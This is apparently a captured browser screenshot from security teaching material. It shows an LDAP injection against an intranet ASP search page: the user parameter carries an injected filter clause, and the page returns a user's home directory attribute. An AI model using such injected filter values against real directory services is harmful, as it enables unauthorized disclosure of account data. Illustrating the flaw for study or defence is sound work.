 http://sfaustlap/ldap-search.asp?user=sfaust)(|(homedirectory=*) - Microsoft...
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://sfaustlap/ldap-search.asp?user=sfaust)(|(homedirectory=*)
User information for : /home/sacha
homedirectory : /home/sacha
Done Local intranet